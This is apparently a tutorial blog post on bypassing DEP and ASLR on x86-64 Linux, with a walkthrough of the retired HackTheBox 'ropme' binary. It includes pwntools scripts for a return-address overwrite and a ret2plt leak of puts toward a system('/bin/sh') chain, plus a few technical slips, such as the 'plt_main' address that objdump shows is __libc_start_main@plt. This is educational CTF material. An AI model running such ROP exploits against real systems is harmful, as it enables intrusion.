Linux User Mode Exploit Development: Data Execution Prevention (DEP) and Address Space Layout Randomization (ASLR) Part 1

Bypassing Data Execution Prevention (DEP) and Address Space Layout Randomization (ASLR)#

Buffer Overflow / Memory Corruption#

A buffer overflow is when an application attempts to write more data in a buffer than expected or when an application attempts to write more data in a memory area past a buffer.

A buffer is a sequential section of memory that is allocated to contain anything from strings to integers. Going past the memory area of the allocated block can crash the program, corrupt data and even execute malicious code.



Memory Layout#

The following shows the memory layout of a process on x86_64 Linux:

Memory Protection History#

- Stack Cookies / Canaries 2000

- Data Execution Prevention (DEP) 2004

- Address Space Layout Randomization (ASLR) 2005

- Position Indepedent Executable (PIE)

- Relocation Read-Only (RELRO)

What is Data Execution Prevention/No Execute (DEP/NX)#

Data Execution Prevention (DEP) also known as No execute (NX) is an exploit-mitigation found in most modern software, which is designed to prevent code injection techniques such as shellcoding by making the stack not executable.

Data Execution Prevention (DEP/NX) was implemented in 2004 on Linux and is known by several different names such as:

Never eXecute (NX)- e

XecuteNever (XN) - e

XecuteDisable (XD) Write ^ eXecute (W^X)

What is Address Space Layout Randomization (ASLR)#

Address Space Layout Randomization (ASLR) is exploit-mitigation found in most modern operating systems, which is designed to randomise the address space of a binary upon execution, such as the stack, heap and shared libraries. Bypassing Address Space Layout Randomization (ASLR) will nearly always require an information leak that lets you calculate the current address-space layout in real-time.

ASLR was first implemented on Linux in 2005 and it is different to Position Independent Executable (PIE) / Position Independent Code (PIC)

What is Position Independent Executable (PIE) / Position Independent Code (PIC)#

Position Independent Executable (PIE) or Position Independent Code (PIC) is an exploit-mitigation sometimes found in most modern binaries, which is designed to randomise the code and data sections of a binary and is an extension to the concept Address Space Layout Randomization (ASLR). Position Independent Executable (PIE)/Position Independent Code (PIC) is a compile-time option in comparison to Address Space Layout Randomization (ASLR) which is found on most modern operating systems.

To successfully exploit binaries compiled with PIE via memory corruption will nearly always require an information leak.

What is Stack Cookie / Stack Canary / Stack Protector / Stack Guard#

Stack cookie/canary/protector/guard is an exploit-mitigation sometimes found in most modern binaries, which is designed to detect stack-based buffer overflows by placing a randomised value on the stack when a function is called, right after the function pro-prologue. This value is then checked right before the function epilogue and if the value is not present then execution is aborted early to prevent successful exploitation of the return address (stack smashing).

Stack Cookies/Canaries were implemented in the early 2000s as one of the first exploit-mitigations.

What is Relocation Read-Only (RELRO)#

Full Relocation Read-Only (RELRO) is an exploit-mitigation that makes the Global Offset Table (GOT) read-only. This is to prevent GOT overwrite attacks, which is where the address of a function is overwritten with the location of another function that the attacker might want to run.

Partial Relocation Read-Only (RELRO) is a default setting in GCC that forces the GOT to come before the BSS segment in memory which minimises the risk of global variable overwriting the GOT entries.

Relocations#

The Global Offset Table (GOT) is a section inside a binary (ELF), which resolves functions located in shared libraries that are dynamically linked.

The Procedure Linkage Table (PLT) uses the dynamic linker to resolve the addresses of external functions (procedures) in the .got.plt, if they are not known at run time.

What is Return Oriented Programming (ROP)#

Return Oriented Programming (ROP) is the technique for re-using existing snippets of code (ROP gadgets) in creative ways, to bypass Data Execution Prevention (DEP), rather than injecting shellcode.

What are ROP Gadgets?#

ROP gadgets are existing snippets of code in the program itself, typically any piece of instruction that ends with the ret instruction.

For example: pop rdi; ret

What is a ROP chain?#

A ROP chain is chaining together multiple ROP gadgets, to form a ROP chain.

For example:

pop rdi ; ret

pop rsi ; ret

pop rdx ; ret

pop rax ; ret

syscall ; ret

What is the C Standard Library (LIBC)#

The C Standard Library (LIBC) is a library of standard functions that is used by all C programs in Linux.

The Stack#

A lot of people can get confused about the way the stack is laid out. Intel’s x86 architecture places its stack “head down”. So the “top of the stack” on x86, actually mean the lowest address in the memory area is at the bottom of the stack.

However, this is very unnatural and most people prefer stack “head up” and debuggers will show the stack “head up”. So the “top of the stack” on x86 will mean that the highest address in the memory area is at the top of the stack.

To avoid getting confused picturing the following ASCII diagram might help.

+-------- 0x7fffffffxxxx (RSP) ---------+ /|\

+--------unallocated stack space--------| |

+---------------------------------------+ |

| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | |

+---------------------------------------+ |

| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | |

+---------------------------------------+ |

| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | |

+---------------------------------------+ |

| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | |

+---------------------------------------+ |

| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | | Stack grows upwards

+---------------------------------------+ |

| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | |

+---------------------------------------+ |

| 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | |

stack +---------------------------------------+ |

cookie -> | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | |

+-------- 0x7fffffffxxxx (RBP) ---------+ |

old RBP -> | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | |

+---------------------------------------+ |

return -> | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | |

address +---------------------------------------+ |

+--------previous stack frame-----------| |

+---------------------------------------+ |

Stack Frame#

A stack frame is a linear sequence of memory allocations known as stack frames and each time a function is called, the stack will automatically allocate a new stack frame.

When functions execute, it will use the given stack frame to store and operate upon its local variables.

Once the function returns, this memory will automatically get released back to the stack.

Function Prologue#

The first push rbp instruction saves the base pointer on top of the stack. This is also known as old RBP inside a function prologue.

The second instruction saves the stack pointer (RSP) inside the base pointer (RBP).

The third instruction is known as allocation a stack frame. The third instruction subtracts a value from the stack pointer, the value varies from program to program but in this case, it is 0x100 which is 256 bytes.

push rbp ; save old base pointer

mov rbp, rsp ; set a new base pointer

sub rsp, 0x100 ; allocate 0x100 bytes on the stack

RBP is like a bookend used in assembly to tell us where we are in the current stack frame.

Function Epilogue#

At the end of every function, the compiler will insert a few instructions which make up the function epilogue.

leave

retn

The leave instruction does the opposite to the function prologue, the role of the epilogue is to release the current stack frame and return execution to the caller, think of this like memory is being deallocated.

The leave instruction is short for the following:

mov rsp, rbp ; release the current stack frame

pop rbp ; restore old base pointer

The retn instruction will POP the return address from the stack back into RIP to resume execution flow.

pop rip

So this means that if we overwrite RSP just before retn is called we can hijack the execution flow of the program.

Calling Conventions for x86-64 Linux#

The procedure to pass arguments to, and receive results from functions is called calling convention. This will vary across operating systems and architectures.

In x86-64 Linux before a function is called arguments are placed in registers in the following order:

1st arg: RDI

2nd arg: RSI

3rd arg: RDX

4th arg: RCX

5th arg: R8

6th arg: R9

Result: rax

Any additional arguments are placed on the stack.

Pwnage#



I’ll be using a binary from HackTheBox called ropme. This challenge is retired and writeups are permitted.

After unzipping the file we can see that the binary is an ELF 64-bit file that is not stripped of symbols. Symbols are used for translating function or variable names into an address which is useful for debugging.

file ropme

ropme: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=e30ea7fd405c5104fd0d97dc464c513b05005fdb, not stripped

We can run the program with GDB and use checksec to see what memory protections it has.

Here we can see that only NX (DEP) is enabled.

gdb -q ropme

GEF for linux ready, type `gef' to start, `gef config' to configure

92 commands loaded for GDB 10.1.90.20210103-git using Python engine 3.9

Reading symbols from ropme...

(No debugging symbols found in ropme)

gef➤ checksec

[+] checksec for '/root/Ropme/ropme'

Canary : ✘

NX : ✓

PIE : ✘

Fortify : ✘

RelRO : Partial

gef➤

Reverse Engineering#



I personally like to use radare2-cutter has it is open-source, comes with Ghidra’s decompiler and a sexy graph view. Not to mention it has dark mode.

radare2-cutter shows the entry point of the binary, the language it is made in and the CPU architecture.

The graph view shows that the 0x50 (80) bytes are allocated on the stack by subtracting it from RSP.

We can see that the string ROP me outside, how 'about dah? is moved into EDI and then puts() is called. EDI being the first argument of puts()



We can also use GDB to do this by disassembling the main function. However, graph view may provide more insight for larger programs.

Moving down further we can see that fgets() is being called.

The first argument is a pointer to a character (char *s), which is moved from RAX to RDI, RDI being the first argument of fgets().

The second argument is the size of the buffer (int size), 500 bytes (0x1f4) are moved into ESI.

The third argument is a pointer to a file stream (FILE *stream) that reads characters from the stream and stores them into the buffer pointed to by s.

Vulnerability#

The problem here occurs when 80 bytes (0x50) are allocated on the stack by subtracting it from RSP and fgets() allows a user to input 500 bytes. This makes it clear that if we input 72 bytes, anything after that would overwrite the return address on the stack and when ret is called we gain control of the execution flow.

Another way to locate this vulnerability is by fuzzing or sending a large buffer until you get a segmentation fault. However, this won’t always work, especially for large programs.



Here we create a unique pattern of 100 bytes and run the program.

gef➤ pattern create 100

[+] Generating a pattern of 100 bytes

aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa

[+] Saved as '$_gef0'

gef➤ r

Starting program: /root/Ropme/ropme

ROP me outside, how 'about dah?

aaaaaaaabaaaaaaacaaaaaaadaaaaaaaeaaaaaaafaaaaaaagaaaaaaahaaaaaaaiaaaaaaajaaaaaaakaaaaaaalaaaaaaamaaa

After creating a pattern of 100 bytes and sending the pattern we get a segmentation fault, we can locate the offset of RSP. The offset was 72 as we saw earlier from reversing the program. This means that after 72 bytes we will start overwriting the return address.

The reason the program crashed is that it tries to execute invalid instructions, when the function tries to return to the caller it will POP RSP into RIP attempt to execute. In this case, the main function is trying to return to the caller, but if the vulnerability was in another function such as example() then when example() tries to return to the caller the program will crash.

Pwntools#

Pwntools is a CTF framework and exploits the development library that is written in Python. This framework makes exploiting programs easy as pie.

Exploit 1#



Here we will attach GDB to the process and send 72 A’s and 8 B’s

#!/usr/bin/python3

from pwn import *

log.info("Pwnage by memN0ps!!!")

context(os="linux", arch="amd64")

context.log_level="DEBUG"

#context(terminal=['tmux', 'new-window'])

#p = process("./ropme")

p = gdb.debug("./ropme", "b main")

payload = "A" * 72

payload += "B" * 8

p.recvuntil("ROP me outside, how 'about dah?")

p.sendline(payload)

p.interactive()

Ret2plt to Ret2system or Ret2libc#

A ret2plt or ret2puts is an exploitation technique that calls puts@plt function and passes the Global Offset Table (GOT) entry of puts() function as a parameter, which causes puts to print its own address in C Standard Library (LIBC).

After that we call the main function and overwrite the return address with a gadget that will pop the value of /bin/sh into the RDI register and call return straight away using pop rdi; ret. But we will have to ensure that the string /bin/sh is on the stack at the time of calling pop rdi; ret. We then call the system function right after that.

To bypass DEP we need to use Return Oriented Programming (ROP) and if we want a shell we need to call system("/bin/sh"). The first argument in x86_64 Linux is RDI as explained before.

We perform ret2plt to leak the address of puts and calculate the address of libc using the leaked address and then ret2system by calculating the address of system from the CORRECT version of libc.

To manually find the pop rdi; ret gadget we can use ropper to search inside the binary.

$ ropper --file ropme --search "pop rdi" 130 ⨯

[INFO] Load gadgets for section: PHDR

[LOAD] loading... 100%

[INFO] Load gadgets for section: LOAD

[LOAD] loading... 100%

[LOAD] removing double gadgets... 100%

[INFO] Searching for gadgets: pop rdi

[INFO] File: ropme

0x00000000004006d3: pop rdi; ret;

To search for puts@plt and the main@plt offsets we can use objdump inside the binary.

$ objdump -D ropme |grep puts

00000000004004e0 <puts@plt>:

4004e0: ff 25 32 0b 20 00 jmpq *0x200b32(%rip) 601018 <puts@GLIBC_2.2.5>

40063a: e8 a1 fe ff ff callq 4004e0 <puts@plt>

$ objdump -D ropme | grep main

00000000004004f0 <__libc_start_main@plt>:

4004f0: ff 25 2a 0b 20 00 jmpq *0x200b2a(%rip) # 601020 <__libc_start_main@GLIBC_2.2.5>

400554: e8 97 ff ff ff callq 4004f0 <__libc_start_main@plt>

0000000000400626 <main>:

We grap the libc puts offset so we can calculate it at run time.

$ readelf -s /usr/lib/x86_64-linux-gnu/libc.so.6 | grep puts

195: 00000000000765f0 472 FUNC GLOBAL DEFAULT 14 _IO_puts@@GLIBC_2.2.5

430: 00000000000765f0 472 FUNC WEAK DEFAULT 14 puts@@GLIBC_2.2.5

505: 0000000000102a10 1268 FUNC GLOBAL DEFAULT 14 putspent@@GLIBC_2.2.5

692: 0000000000104690 696 FUNC GLOBAL DEFAULT 14 putsgent@@GLIBC_2.10

1160: 0000000000074f20 380 FUNC WEAK DEFAULT 14 fputs@@GLIBC_2.2.5



Exploit 2#

We should see the address of puts being leaked

#!/usr/bin/python3

from pwn import *

log.info("Pwnage by memN0ps!!!")

context(os="linux", arch="amd64")

context.log_level="DEBUG"

#context(terminal=['tmux', 'new-window'])

p = process("./ropme")

#p = gdb.debug("./ropme", "b main")

pop_rdi = p64(0x4006d3)

got_puts = p64(0x601018)

plt_puts = p64(0x4004e0)

plt_main = p64(0x4004f0)

payload = b"A" * 72

payload += pop_rdi

payload += got_puts

payload += plt_puts

payload += plt_main

p.recvuntil("ROP me outside, how 'about dah?")

p.sendline(payload)

p.interactive()

